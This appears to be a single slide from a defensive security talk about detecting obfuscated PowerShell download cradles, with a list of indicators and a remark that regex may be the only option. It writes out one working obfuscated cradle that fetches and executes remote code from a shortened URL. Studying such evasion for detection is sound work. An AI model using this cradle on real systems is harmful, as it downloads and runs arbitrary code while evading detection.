 Obfuscating the Cradle
• Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• `N`e`w`-`O`b`j`e`c`T | `G`e`T`-`C`o`m`m`a`N`d | `G`C`M | `C`O`M`M`A`N`D | G`e`T`-`A`l`i`A`s |
`G`A`L | `A`l`i`A`s
• Ticks also work on PowerShell cmdlets…and so do invocation operators.
• Once again, Regex all the things or give up on this indicator
 